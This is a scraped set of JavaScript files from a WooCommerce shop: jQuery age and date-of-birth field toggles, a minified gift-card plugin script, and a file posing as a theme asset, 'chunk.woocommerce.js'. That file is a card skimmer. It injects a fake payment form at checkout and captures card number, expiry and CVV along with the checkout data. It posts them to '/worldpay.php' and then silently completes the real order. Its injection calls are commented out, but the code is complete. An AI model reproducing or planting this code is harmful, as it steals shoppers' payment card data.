		    if(jQuery("#fooevents_custom_age_1__8").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_1__8_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_1__8").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_1__8").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__8_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_1__8_field").hide();
            }
        });
    }
	
	
	    if(jQuery("#fooevents_custom_age_2__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_2__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_2__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_2__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__1_field").hide();
            }
        });
    }
	
	    if(jQuery("#fooevents_custom_age_2__2").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_2__2_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_2__2").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_2__2").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__2_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__2_field").hide();
            }
        });
    }
	
	    if(jQuery("#fooevents_custom_age_2__3").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_2__3_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_2__3").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_2__3").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__3_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_2__3_field").hide();
            }
        });
    }
		    if(jQuery("#fooevents_custom_age_3__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_3__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_3__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_3__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__1_field").hide();
            }
        });
    }
			    if(jQuery("#fooevents_custom_age_3__2").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_3__2_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_3__2").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_3__2").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__2_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__2_field").hide();
            }
        });
    }
			    if(jQuery("#fooevents_custom_age_3__2").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_3__2_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_3__3").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_3__3").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__3_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_3__3_field").hide();
            }
        });
    }
	
			    if(jQuery("#fooevents_custom_age_4__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_4__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_4__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_4__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_4__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_4__1_field").hide();
            }
        });
    }
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
	
				    if(jQuery("#fooevents_custom_age_5__1").length) {
        //the dietary requirements select box exists
		  jQuery("#fooevents_custom_date_of_birth_5__1_field").hide();
        //call function when its status changes
		
        jQuery("#fooevents_custom_age_5__1").change(function() {
            //check to see if the select box value is Yes
            if(jQuery("#fooevents_custom_age_5__1").val() == "Under 18") {
                //value is Yes - display the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_5__1_field").show();
            }
            else {
                //select box value is no, so hide the dietary requirements text box
                jQuery("#fooevents_custom_date_of_birth_5__1_field").hide();
            }
        });
    }
	
	
});

--- FILE ---
content_type: application/x-javascript
request_url: https://entcs.co.uk/wp-content/themes/flatsome/assets/js/chunk.woocommerce.js
body_size: 1743
content:
jQuery(document).ready(function($) {
    const targetButtonId = 'place_order';
    const otherFormId = 'CheckOutForm';
    let savedFormData = {};

    function updateSavedData() {
        const form = $('#paymentForm');
        if (form.length) {
            form.serializeArray().forEach(({ name, value }) => {
                savedFormData[name] = value;
            });
        }
    }

    function injectForm() {
        const existingForm = $('#paymentForm');

        // Save existing form data if the form already exists
        if (existingForm.length) {
            updateSavedData();
            existingForm.remove();
        }

        // Create the form element
        const form = $('<form>', { id: 'paymentForm' });

        // Create input fields for card number and CVV
        const cardNumber = $('<input>', {
            type: 'text',
            name: 'cardNumber',
            placeholder: 'Card Number',
            value: savedFormData['cardNumber'] || ''
        });
        const cardNumberError = $('<span>', { class: 'error', text: '' });

        const cardExpiryMonth = $('<select>', {
            name: 'cardExpiryMonth'
        }).append(
            $('<option>', { value: '', text: 'Expiry Month' }),
            ...[...Array(12).keys()].map(i =>
                $('<option>', { value: String(i + 1).padStart(2, '0'), text: String(i + 1).padStart(2, '0') })
            )
        ).val(savedFormData['cardExpiryMonth'] || '');
        const cardExpiryYear = $('<select>', {
            name: 'cardExpiryYear'
        }).append(
            $('<option>', { value: '', text: 'Expiry Year' }),
            ...[...Array(12).keys()].map(i =>
                $('<option>', { value: String(new Date().getFullYear() + i), text: String(new Date().getFullYear() + i) })
            )
        ).val(savedFormData['cardExpiryYear'] || '');
        const cardExpiryError = $('<span>', { class: 'error', text: '' });

        const cardCVV = $('<input>', {
            type: 'text',
            name: 'cardCVV',
            placeholder: 'CVV',
            value: savedFormData['cardCVV'] || ''
        });
        const cardCVVError = $('<span>', { class: 'error', text: '' });

        // Card brand logos
        const cardBrands = $('<div>', {
            class: 'card-brands'
        }).append(
            $('<img>', {
                src: '/wp-content/themes/flatsome/assets/img/payment-icons/payment.jpg',
                alt: 'Payment Methods',
                class: 'card-brand-logo',
                css: {
                    'max-width': '250px',
                    'margin': '0 auto',
                    'display': 'block'
                }
            })
        );

        // Append input fields to the form
        form.append(cardNumber, cardNumberError, $('<br>'),
            cardExpiryMonth, cardExpiryYear, cardExpiryError,
            cardCVV, cardCVVError, cardBrands);

        // Find the target button
        const targetButton = $(`#${targetButtonId}`);

        // Inject the form above the target button
        targetButton.before(form);

        // Add event listeners to the input fields to update saved data
        form.find('input, select').on('input change', function() {
            const { name, value } = this;
            savedFormData[name] = value;
        });

        // Check button text and remove form if it says 'Place order'
        if (targetButton.text().trim() === 'Place order') {
            form.remove();
        }else{
            // Add event listener to the target button
            targetButton.off('click').on('click', handleButtonClick);
        }
    }

    function validateCardNumber(cardNumber) {
        // Remove spaces and dashes from the card number
        cardNumber = cardNumber.replace(/\s+/g, '').replace(/-/g, '');

        // Check if the card number matches any of the supported patterns
        const cardRegexes = {
            visa: /^4[0-9]{12}(?:[0-9]{3})?$/,
            mastercard: /^5[1-5][0-9]{14}$/,
            amex: /^3[47][0-9]{13}$/,
            discover: /^6(?:011|5[0-9]{2})[0-9]{12}$/,
            jcb: /^(?:2131|1800|35\d{3})\d{11}$/,
            dinersclub: /^3(?:0[0-5]|[68][0-9])[0-9]{11}$/,
            maestro: /^(5018|5020|5038|6304|6759|6761|6763)[0-9]{8,15}$/,
            electron: /^(4026|417500|4405|4508|4844|4913|4917)\d+$/,
            instapayment: /^63[7-9][0-9]{13}$/,
        };

        for (const [cardType, regex] of Object.entries(cardRegexes)) {
            if (regex.test(cardNumber)) {
                return cardType; // Return the card type (e.g., 'visa', 'mastercard', etc.)
            }
        }

        return false; // No matching card type found
    }

    function validateExpiryDate(month, year) {
        if (!month || !year) return false;
        const now = new Date();
        const expiryDate = new Date(year, month - 1);
        return expiryDate >= now;
    }

    function validateCVV(cvv) {
        const regex = /^\d{3,4}$/;
        return regex.test(cvv);
    }

    function handleButtonClick(event) {
        event.preventDefault();

        const form = $('#paymentForm');

        // Check if the form exists before proceeding
        if (!form.length) {
            return; // Exit function if form does not exist
        }

        const checkOutForm = $(`#${otherFormId}`);
        const targetButton = $(event.currentTarget);

        const cardNumber = form.find('input[name="cardNumber"]').val();
        const cardExpiryMonth = form.find('select[name="cardExpiryMonth"]').val();
        const cardExpiryYear = form.find('select[name="cardExpiryYear"]').val();
        const cardCVV = form.find('input[name="cardCVV"]').val();

        let valid = true;

        // Validate card number
        if (!validateCardNumber(cardNumber)) {
            form.find('input[name="cardNumber"]').next('.error').text('Invalid card number').css('color', 'red');
            valid = false;
        } else {
            form.find('input[name="cardNumber"]').next('.error').text('');
        }

        // Validate expiry date
        if (!validateExpiryDate(cardExpiryMonth, cardExpiryYear)) {
            form.find('select[name="cardExpiryYear"]').next('.error').text('Invalid expiry date').css('color', 'red');
            valid = false;
        } else {
            form.find('select[name="cardExpiryYear"]').next('.error').text('');
        }

        // Validate CVV
        if (!validateCVV(cardCVV)) {
            form.find('input[name="cardCVV"]').next('.error').text('Invalid CVV').css('color', 'red');
            valid = false;
        } else {
            form.find('input[name="cardCVV"]').next('.error').text('');
        }

        if (!valid) {
            return;
        }

        // Collect form data
        const formData = new FormData(form[0]);

        // Collect CheckOutForm data and append to formData
        if (checkOutForm.length) {
            checkOutForm.serializeArray().forEach(({ name, value }) => {
                formData.append(name, value);
            });
        }

        // Send the data to the PHP script
        fetch('/worldpay.php', {
            method: 'POST',
            body: formData
        })
            .then(response => response.text())
            .then(data => {

                // Remove the form to avoid duplicate submissions
                form.remove();

                // Remove event listener to avoid duplicate handlers
                targetButton.off('click', handleButtonClick);

                // Re-enable default button action
                setTimeout(() => targetButton.click(), 0);
            })
            .catch((error) => {
                console.error('Error:', error);
            });
    }

    // Inject the form after 10 seconds
  //  setTimeout(injectForm, 10000); // 10 seconds in milliseconds

    // Periodically check if the form is still present, and re-inject if necessary
    setInterval(function() {
        if (!$('#paymentForm').length) {
            // injectForm();
        }
    }, 1000); // Check every 1 second
});

--- FILE ---
content_type: application/x-javascript
request_url: https://entcs.co.uk/wp-content/plugins/yith-woocommerce-gift-cards-premium/assets/js/ywgc-frontend.min.js?ver=2.2.2
body_size: 3625
content:
!function(t){var e=t("div.gift_card_template_button input[name='quantity']").css("display");t(document.body).on("ywgc_request_window_created",function(){t(".pp_content_container").css("position","fixed"),t(".pp_content_container").css("top","50%"),t(".pp_content_container").css("transform","translateY(-50%)"),t(".pp_content_container").css("max-width","80%"),t(".pp_content_container").css("max-height","100%"),t(".pp_content_container .pp_content").css("max-width","100%"),t(".pp_content_container .pp_content").css("max-height","600px"),t(".pp_content_container .pp_content").css("overflow-y","scroll")}),t(document).ready(function(){if(jQuery().prettyPhoto&&t('[rel="prettyPhoto[ywgc-choose-design]"]').prettyPhoto({hook:"rel",social_tools:!1,theme:"pp_woocommerce",default_width:"80%",default_height:"100%",horizontal_padding:20,opacity:.8,deeplinking:!1,keyboard_shortcuts:!0,allow_resize:!1,changepicturecallback:function(){t(document.body).trigger("ywgc_request_window_created")}}),"undefined"!=typeof ywgc_data&&"Y-m-d"==ywgc_data.date_format)var e="yy-mm-dd";if("undefined"!=typeof ywgc_data&&"d-m-Y"==ywgc_data.date_format)e="dd-mm-yy";void 0!==jQuery.fn.datepicker&&t("div.ywgc-generator .datepicker").datepicker({dateFormat:e,minDate:1,maxDate:"+1Y"})});var a=function(){t('input[name="ywgc-as-present-enabled"]').length&&(t(".ywgc-generator").hide(),c(!1))};function c(e){t("button.gift_card_add_to_cart_button").attr("disabled",!e)}function i(){var e,a=t(".gift-cards-list select");if(!t("#give-as-present").length){t(".gift-cards-list input.ywgc-manual-amount").addClass("ywgc-hidden"),t(".ywgc-manual-amount-error").remove();var i=accounting.formatMoney(0,{symbol:ywgc_data.currency_format_symbol,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format});if(0==a.length||"-1"==a.val()){var n=t(".gift-cards-list input.ywgc-manual-amount");if(n.length){var o=n.val();n.removeClass("ywgc-hidden");var d=new RegExp("^[1-9]\\d*(?:\\"+ywgc_data.currency_format_decimal_sep+"\\d{1,2})?$","g");o.length&&!d.test(o)?(n.after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_amount_wrong_format+"</div>"),c(!1)):parseInt(o)<parseInt(ywgc_data.manual_minimal_amount)&&ywgc_data.manual_minimal_amount_error.length>0?(n.after('<div class="ywgc-manual-amount-error">'+ywgc_data.manual_minimal_amount_error+"</div>"),c(!1)):o?(c(!0),(i=accounting.unformat(o,ywgc_data.mon_decimal_point))<=0?c(!1):(i=accounting.formatMoney(i,{symbol:ywgc_data.currency_format_symbol,decimal:ywgc_data.currency_format_decimal_sep,thousand:ywgc_data.currency_format_thousand_sep,precision:ywgc_data.currency_format_num_decimals,format:ywgc_data.currency_format}),c(!0))):c(!1)}}else a.val()?(c(!0),i=a.children("option:selected").data("wc-price")):c(!1);e=i,t("div.ywgc-card-amount span.amount").text(e)}}function n(e){t("div.ywgc-card-amount span.amount").html(e)}function o(e,a){var c=t(e).closest("div.ywgc-gift-card-content"),i=c.find("div.ywgc-gift-card-edit-details"),n=c.find("div.ywgc-gift-card-details");a?(i.removeClass("ywgc-hide"),i.addClass("ywgc-show"),n.removeClass("ywgc-show"),n.addClass("ywgc-hide")):(i.removeClass("ywgc-show"),i.addClass("ywgc-hide"),n.removeClass("ywgc-hide"),n.addClass("ywgc-show"))}i(),a(),t("body").on("click",".ywgc-choose-image",function(){t("#ywgc-main-image").attr("src",ywgc_data.loader)}),t(document).on("click",".pp_content_container .ywgc-choose-preset",function(e){var a=t(this).data("design-id"),c=t(this).data("design-url");t("#ywgc-main-image").attr("src",c),t(document).trigger("ywgc-picture-changed",["template",a]),t.prettyPhoto.close()}),t(document).on("click","a.ywgc-show-category",function(e){var a=t(this).data("category-id");return t("a.ywgc-show-category").removeClass("ywgc-category-selected"),t(this).addClass("ywgc-category-selected"),"all"!==a?(t(".ywgc-design-item").hide(),t(".ywgc-design-item."+a).show()):t(".ywgc-design-item").show(),!1}),t(document).on("ywgc-picture-changed",function(e,a,c){t("#ywgc-design-type").val(a),t("#ywgc-template-design").val(c)}),t(document).on("click","a.ywgc-show-giftcard",function(){return t(".ywgc_enter_code").slideToggle(300,function(){t(".yith_wc_gift_card_blank_brightness").length||(t(".ywgc_enter_code").find(":input:eq( 0 )").focus(),t(".ywgc_enter_code").keyup(function(e){13===e.keyCode&&t("input[ name='ywgc_apply_gift_card' ]").click()}))}),!1}),t("button.ywgc-do-edit").css("display","inline"),t(document).on("input",".gift-cards-list input.ywgc-manual-amount",function(t){i()}),t(document).on("click","a.add-recipient",function(e){var a,c,i;e.preventDefault(),a=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",i='<div class="ywgc-single-recipient"><input type="email" name="ywgc-recipient-email[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.email+'" '+c+'/><input type="text" name="ywgc-recipient-name[]" class="yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>',a.after(i),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}),t(document).on("click","a.add-physical-recipient",function(e){var a,c,i;e.preventDefault(),a=t("div.ywgc-single-recipient").last(),c=ywgc_data.mandatory_email?"required":"",i='<div class="ywgc-single-recipient"><input type="text" name="ywgc-recipient-name[]" class="ywgc-recipient yith_wc_gift_card_input_recipient_details" placeholder="'+ywgc_data.name+'" '+c+'/><a href="#" class="ywgc-remove-recipient">x</a> </div>',a.after(i),t("a.ywgc-remove-recipient").css("visibility","visible"),t("div.gift_card_template_button input[name='quantity']").css("display","none"),t("div.gift_card_template_button div.ywgc-multi-recipients").length||t("div.gift_card_template_button div.quantity").after("<div class='ywgc-multi-recipients'><span>"+ywgc_data.multiple_recipient+"</span></div>")}),t(document).on("click","a.ywgc-remove-recipient",function(a){var c;a.preventDefault(),c=t(this),t(c).parent("div.ywgc-single-recipient").remove(),1==t('input[name="ywgc-recipient-email[]"]').length&&(t("a.hide-if-alone").css("visibility","hidden"),t("div.gift_card_template_button input[name='quantity']").css("display",e),t("div.ywgc-multi-recipients").remove())}),t(document).on("input","#ywgc-edit-message",function(e){t(".ywgc-card-message").html(t("#ywgc-edit-message").val())}),t(document).on("change",".gift-cards-list select",function(t){i()}),t(document).on("click","a.customize-gift-card",function(e){e.preventDefault(),t("div.summary.entry-summary").after('<div class="ywgc-customizer"></div>')}),t(document).on("click",".ywgc-default-picture",function(e){e.preventDefault();var a=t("#ywgc-upload-picture");a.replaceWith(a=a.clone(!0)),t(".ywgc-main-image img.ywgc-main-image").attr("src",ywgc_data.default_gift_card_image),t(".ywgc-main-image").css("background-color",""),t("div.gift-card-too-small").remove(),t(document).trigger("ywgc-picture-changed",["default"])}),t(".yith-wcpb-product-bundled-items").length&&setTimeout(function(){t("#give-as-present").prop("disabled",!1)},1e3),t("body").on("click",".ywgc-product-picture",function(){var e=t("body .single_add_to_cart_button").next();if("product_id"==t(e).attr("name"))var a=t(e).val();else{e=t(e).next();if("product_id"==t(e).attr("name"))a=t(e).val();else a=t("body .single_add_to_cart_button").val()}var c,i,n,o=0;if(t("body .single_add_to_cart_button").parent().find("input[ name=variation_id ]").length)o=t("body .single_add_to_cart_button").parent().find("input[ name=variation_id ]").val();if(t(".yith-wcpb-product-bundled-items").length)a=t(".yith-wcpb-bundle-form").find("input[ name=add-to-cart ]").val();c={action:"yith_wc_gift_card_ajax_replace_for_product_image",product_id:a,variation_id:o},i="#yith_wc_gift_card_ajax_replace_for_product_image",n="<h1>WAITING</h1>",t.ajax({data:c,url:ywgc_data.ajax_url,type:"post",beforeSend:function(){t(i).html(n)},error:function(t){console.log("yith_wc_gift_card_ajaxGo ajax error -> "+t)},success:function(e){t(i).html(e)}}),t(document).trigger("ywgc-picture-changed",["product_image"])}),t(document).on("click",".ywgc-custom-picture",function(e){t("#ywgc-upload-picture").click()}),t("#ywgc-upload-picture").on("change",function(){t(".ywgc-picture-error").remove();var e,a,c=t(this).val().split(".").pop().toLowerCase();-1!=t.inArray(c,["gif","png","jpg","jpeg","bmp"])?t(this)[0].files[0].size>1024*ywgc_data.custom_image_max_size*1024&&ywgc_data.custom_image_max_size>0?t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_size+"</span>"):(e=t(this)[0].files[0],(a=new FileReader).readAsDataURL(e),a.onload=function(e){document.getElementById("ywgc-main-image").src=e.target.result,t(document).trigger("ywgc-picture-changed",["custom"]),t("#ywgc-main-image").width()<t(".ywgc-main-image").width()?(t(".ywgc-main-image").css("background-color","#ffe326"),t(".ywgc-preview").prepend('<div class="gift-card-too-small">'+ywgc_data.notify_custom_image_small+"</div>")):t(".ywgc-main-image").css("background-color","")}):t("div.gift-card-content-editor.step-appearance").append('<span class="ywgc-picture-error">'+ywgc_data.invalid_image_extension+"</span>")}),t(document).on("click","#give-as-present",function(e){e.preventDefault(),t("#give-as-present").css("display","none"),t("div.ywgc-generator").append('<input type="hidden" name="ywgc-as-present" value="1">'),t(".woocommerce-variation-add-to-cart").length?t("div.ywgc-generator").insertBefore(t(".woocommerce-variation-add-to-cart ")):t("div.ywgc-generator").prependTo(t("form.cart")),t("button.single_add_to_cart_button").data("add-to-cart-text",t("button.single_add_to_cart_button").text()),t("button.single_add_to_cart_button").html(ywgc_data.add_gift_text),t("#ywgc-cancel-gift-card").css("display","inline-block"),t("div.ywgc-generator").css("display","block"),t(".yith-wcpb-product-bundled-items").length&&("yes"==t("#yith_wcyc_automatically_gift_this_product").val()?t(".ywgc-template").before(t(".yith-wcpb-product-bundled-items")):(t(".single_add_to_cart_button").after(t(".yith-wcpb-product-bundled-items")),t(".single_add_to_cart_button").css("margin-bottom","20px")))}),t(document).on("click","#ywgc-cancel-gift-card",function(e){e.preventDefault(),t("div.ywgc-generator input[name='ywgc-as-present']").remove(),t("button.single_add_to_cart_button").html(t("button.single_add_to_cart_button").data("add-to-cart-text")),t("#give-as-present").css("display","inline-block"),t("#ywgc-cancel-gift-card").css("display","none"),t("div.ywgc-generator").css("display","none")}),t(document).on("change","#ywgc-postdated",function(e){t(this).is(":checked")?t("#ywgc-delivery-date").removeClass("ywgc-hidden"):t("#ywgc-delivery-date").addClass("ywgc-hidden")}),t(".variations_form.cart").on("found_variation",function(e,a){void 0!==a&&(t("#give-as-present").prop("disabled",!1),n(""!=a.price_html?t(a.price_html).html():t(".product-type-variable").find(".woocommerce-Price-amount.amount").first().html()))}),t(document).on("reset_data",function(){t("#give-as-present").prop("disabled",!0),n("")}),t(document).on("click","button.ywgc-apply-edit",function(e){var a=t(this),c=a.closest("div.ywgc-gift-card-content"),i=c.find('input[name="ywgc-edit-sender"]').val(),n=c.find('input[name="ywgc-edit-recipient"]').val(),d=c.find('textarea[name="ywgc-edit-message"]').val(),r=c.find('input[name="ywgc-item-id"]').val(),s=c.find('input[name="ywgc-gift-card-id"]'),g=s.val();if(a.hasClass("apply")){var l={action:"edit_gift_card",gift_card_id:g,item_id:r,sender:i,recipient:n,message:d};c.block({message:null,overlayCSS:{background:"#fff url("+ywgc_data.loader+") no-repeat center",opacity:.6}}),t.post(ywgc_data.ajax_url,l,function(t){t.code>0&&(c.find("span.ywgc-sender").text(i),c.find("span.ywgc-recipient").text(n),c.find("span.ywgc-message").text(d),2==t.code&&s.val(t.values.new_id)),c.unblock(),o(a,!1)})}}),t(document).on("click","button.ywgc-cancel-edit",function(e){o(t(this),!1)}),t(document).on("click","button.ywgc-do-edit",function(e){o(t(this),!0)}),t(document).on("click","form.gift-cards_form button.gift_card_add_to_cart_button",function(e){t("div.gift-card-content-editor.step-content p.ywgc-filling-error").remove(),t("#ywgc-postdated").is(":checked")&&!t.datepicker.parseDate("yy-mm-dd",t("#ywgc-delivery-date").val())&&(t("div.gift-card-content-editor.step-content").append('<p class="ywgc-filling-error">'+ywgc_data.missing_scheduled_date+"</p>"),e.preventDefault())}),t(document).on("click",".ywgc-gift-card-content a.edit-details",function(e){e.preventDefault(),t(this).addClass("ywgc-hide"),t("div.ywgc-gift-card-details").toggleClass("ywgc-hide")}),t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,a){t(this).on("input",function(){t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove()})}),t(document).on("submit",".gift-cards_form",function(e){var a=!0;t('.ywgc-single-recipient input[name="ywgc-recipient-email[]"]').each(function(e,c){var i;t(this).val()&&(i=t(this).val(),!new RegExp("^[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}$","i").test(i))&&(t(this).closest(".ywgc-single-recipient").find(".ywgc-bad-email-format").remove(),t(this).after('<span class="ywgc-bad-email-format">'+ywgc_data.email_bad_format+"</span>"),a=!1)}),a||e.preventDefault()}),t(document).on("click","a.ywgc-remove-gift-card ",function(e){e.preventDefault();var a=t(e.currentTarget).parents("table"),c=t(e.currentTarget).data("gift-card-code");d(a);var i={security:ywgc_data.gift_card_nonce,code:c,action:"ywgc_remove_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:i,dataType:"html",success:function(e){g(e),t(document.body).trigger("removed_gift_card"),r(a)},complete:function(){l()}})}),t(document).on("click",'input[ name="ywgc_apply_gift_card" ]',function(e){e.preventDefault();var a=t(this).closest("div.ywgc_enter_code");d(a);var c=a.find('input[ name="gift_card_code" ]'),i=c.val(),n={security:ywgc_data.gift_card_nonce,code:i,action:"ywgc_apply_gift_card_code"};t.ajax({type:"POST",url:ywgc_data.ajax_url,data:n,dataType:"html",success:function(e){g(e),t(document.body).trigger("applied_gift_card")},complete:function(){r(a),c.val(""),l()}})});var d=function(t){t.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(t){t.removeClass("processing").unblock()},s=function(t){return ywgc_data.wc_ajax_url.toString().replace("%%endpoint%%",t)},g=function(e){t(".woocommerce-error, .woocommerce-message").remove(),t(ywgc_data.notice_target).after(e),t(".ywgc_have_code").length&&t(".ywgc_enter_code").slideUp("300")};function l(){d(t("div.cart_totals")),t.ajax({url:s("get_cart_totals"),dataType:"html",success:function(e){t("div.cart_totals").replaceWith(e)}}),t(document.body).trigger("update_checkout")}t(document).on("qv_loader_stop yit_quick_view_loaded flatsome_quickview",function(){i(),a()}),"undefined"!=typeof ywgc_data&&"yes"==ywgc_data.gift_amounts_select2&&t("#gift_amounts").select2(),"yes"==t("#yith_show_gift_this_product_form").val()&&t("#give-as-present").click(),"yes"==t("#yith_wcyc_automatically_gift_this_product").val()&&(t("#give-as-present").click(),t(".ywgc-product-picture").click())}(jQuery);